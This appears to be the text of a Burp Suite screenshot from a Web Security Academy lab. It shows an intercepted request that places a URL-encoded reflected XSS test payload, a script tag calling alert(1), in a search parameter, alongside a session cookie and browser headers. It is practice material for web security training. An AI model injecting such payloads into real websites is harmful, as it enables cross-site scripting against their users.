 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://0a8c00b604442febc037d1260099007f.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /?search=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: 0a8c00b604442febc037d1260099007f.web-security-academy.net
3 Cookie: session=K7SrC1uztCCZb2Imlj4mnbMWTpDwTOGW
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a8c00b604442febc037d1260099007f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close